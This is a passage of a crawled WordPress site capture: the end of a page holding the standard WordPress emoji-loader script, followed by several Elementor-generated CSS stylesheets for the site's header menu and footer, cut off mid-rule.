<script type="text/javascript" src="https://ashwered-ac.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashwered-ac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashwered-ac.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/uploads/elementor/css/post-9216.css?ver=1769014664
body_size: 137
content:
.elementor-9216 .elementor-element.elementor-element-935753c > .elementor-widget-container{padding:19px 0px 19px 0px;}.elementor-9216 .elementor-element.elementor-element-c685828 .elementor-button{background-color:var( --e-global-color-primary );}

--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/uploads/elementor/css/post-8737.css?ver=1768984281
body_size: 1446
content:
.elementor-8737 .elementor-element.elementor-element-8944e70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8737 .elementor-element.elementor-element-8944e70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-95f102c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-95f102c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-95f102c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-95f102c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-fc17649.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-fc17649.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-fc17649.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu{background-color:var( --e-global-color-primary );width:220px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu > li:hover{background-color:var( --e-global-color-text );}.elementor-8737 .elementor-element.elementor-element-c0f087d{width:var( --container-widget-width, 132.269% );max-width:132.269%;--container-widget-width:132.269%;--container-widget-flex-grow:0;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu .menu li.menu-item a{padding-left:15px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu .menu li.menu-item{padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu ul.menu li a{padding-top:15px;padding-bottom:15px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu li a, .elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu ul.menu li a{font-family:"Cairo", Sans-serif;font-size:19px;font-weight:600;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu > li > a{color:#2F2483;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#2F2483;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu ul.menu li a{color:#2F2483;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#2F2483;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu ul.menu > li.active > a{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#000000;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-8737 .elementor-element.elementor-element-c0f087d .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-9526874.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-9526874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-9526874.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-9526874 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-9526874 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8737 .elementor-element.elementor-element-8dc1265 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-8dc1265 .elementor-button:hover, .elementor-8737 .elementor-element.elementor-element-8dc1265 .elementor-button:focus{background-color:#9ED3EC;color:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-8dc1265 .elementor-button:hover svg, .elementor-8737 .elementor-element.elementor-element-8dc1265 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-da65f7d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8737 .elementor-element.elementor-element-da65f7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-5958e78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-5958e78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-5958e78.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-5958e78 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8737 .elementor-element.elementor-element-5958e78 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-8cd090c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-8cd090c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-8cd090c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-8cd090c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-7e66c40{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-2773196.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-2773196.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-2773196.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-2773196 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper{justify-content:center;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu .menu li.menu-item a{padding-left:15px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu .menu li.menu-item{padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu ul.menu li a{padding-top:15px;padding-bottom:15px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu li a, .elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu ul.menu li a{font-family:"Nunito", Sans-serif;font-size:16px;font-weight:500;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu > li > a{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu ul.menu li a{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:#8E82E7;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:#8E82E7;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu ul.menu > li.active > a{color:#C5C0F1;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:#C5C0F1;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:#C5C0F1;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:#C5C0F1;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-8737 .elementor-element.elementor-element-aac2023 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-8737 .elementor-element.elementor-element-a684023:not(.elementor-motion-effects-element-type-background), .elementor-8737 .elementor-element.elementor-element-a684023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-a684023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8737 .elementor-element.elementor-element-a684023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .menu-item a.hfe-menu-item, .elementor-8737 .elementor-element.elementor-element-6a5a96a .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a ul.sub-menu{width:220px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .sub-menu a.hfe-sub-menu-item,
						 .elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu__toggle{margin-right:auto;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .sub-menu a.hfe-sub-menu-item,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a .elementor-menu-toggle,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .sub-menu,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}.elementor-8737 .elementor-element.elementor-element-6a5a96a .sub-menu li.menu-item:not(:last-child),
						.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8737 .elementor-element.elementor-element-6a5a96a nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-8737 .elementor-element.elementor-element-6a5a96a div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-6a5a96a div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu-icon{background-color:var( --e-global-color-primary );padding:var( --e-global-color-primary );}@media(max-width:767px){.elementor-8737 .elementor-element.elementor-element-5958e78{width:100%;}.elementor-8737 .elementor-element.elementor-element-2773196{width:100%;}.elementor-8737 .elementor-element.elementor-element-f57042b{width:50%;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-f57042b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-f57042b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-fc87f9c{width:50%;}.elementor-bc-flex-widget .elementor-8737 .elementor-element.elementor-element-fc87f9c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8737 .elementor-element.elementor-element-fc87f9c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu-icon{font-size:21px;border-width:1px;padding:0.35em;}.elementor-8737 .elementor-element.elementor-element-6a5a96a .hfe-nav-menu-icon svg{font-size:21px;line-height:21px;height:21px;width:21px;}}@media(min-width:768px){.elementor-8737 .elementor-element.elementor-element-95f102c{width:22%;}.elementor-8737 .elementor-element.elementor-element-fc17649{width:57.332%;}.elementor-8737 .elementor-element.elementor-element-9526874{width:20%;}.elementor-8737 .elementor-element.elementor-element-5958e78{width:19%;}.elementor-8737 .elementor-element.elementor-element-8cd090c{width:80.665%;}}

--- FILE ---
content_type: text/css
request_url: https://ashwered-ac.com/wp-content/uploads/elementor/css/post-9789.css?ver=1768984281
body_size: 1014
content:
.elementor-9789 .elementor-element.elementor-element-6b191e8c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9789 .elementor-element.elementor-element-6b191e8c:not(.elementor-motion-effects-element-type-background), .elementor-9789 .elementor-element.elementor-element-6b191e8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-9789 .elementor-element.elementor-element-6b191e8c > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9789 .elementor-element.elementor-element-6b191e8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:050px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9789 .elementor-element.elementor-element-45f3492d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9789 .elementor-element.elementor-element-45f3492d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9789 .elementor-element.elementor-element-45f3492d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9789 .elementor-element.elementor-element-45f3492d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-557c6b05 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-32098a95 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-32098a95{font-size:14px;line-height:1.7em;color:#BCBFC9;}.elementor-9789 .elementor-element.elementor-element-9b96fb1 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-477d604a > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-icon i{color:#61CECA;transition:color 0.3s;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-icon svg{fill:#61CECA;transition:fill 0.3s;}.elementor-9789 .elementor-element.elementor-element-477d604a{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-item > a{font-size:15px;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-text{color:#BCBFC9;transition:color 0.3s;}.elementor-9789 .elementor-element.elementor-element-477d604a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-9789 .elementor-element.elementor-element-5dd3a2d .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-4567126f > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(19px/2);}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(19px/2);}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(19px/2);}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-19px/2);}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-19px/2);}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9789 .elementor-element.elementor-element-4567126f{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-9789 .elementor-element.elementor-element-4567126f .elementor-icon-list-text{color:#BCBFC9;transition:color 0.3s;}.elementor-9789 .elementor-element.elementor-element-3cfea85 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-f094860 > .elementor-widget-container{margin:21px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-f094860{font-size:14px;line-height:1.7em;color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-1a602816{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-9789 .elementor-element.elementor-element-1a602816 .elementor-widget-container{text-align:center;}.elementor-9789 .elementor-element.elementor-element-1a602816 .elementor-social-icon{background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:#768A874F;}.elementor-9789 .elementor-element.elementor-element-1a602816 .elementor-social-icon i{color:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-1a602816 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-9789 .elementor-element.elementor-element-1d4ea41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9789 .elementor-element.elementor-element-1d4ea41{border-style:solid;border-width:01px 0px 0px 0px;border-color:#D4D3D3A1;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9789 .elementor-element.elementor-element-74d63b83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9789 .elementor-element.elementor-element-74d63b83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9789 .elementor-element.elementor-element-74d63b83.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9789 .elementor-element.elementor-element-1bf0e4ff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9789 .elementor-element.elementor-element-1bf0e4ff{text-align:start;font-size:14px;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-9789 .elementor-element.elementor-element-197d4d1{width:33%;}.elementor-9789 .elementor-element.elementor-element-d689f3a{width:35%;}.elementor-9789 .elementor-element.elementor-element-5c684092{width:31%;}.elementor-9789 .elementor-element.elementor-element-6a3b2da1{width:70%;}.elementor-9789 .elementor-element.elementor-element-74d63b83{width:70%;}}@media(max-width:1024px){.elementor-9789 .elementor-element.elementor-element-6b191e8c{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-9789 .elementor-element.elementor-element-6b191e8c{padding:50px 20px 50px 20px;}.elementor-9789 .elementor-element.elementor-element-197d4d1 > 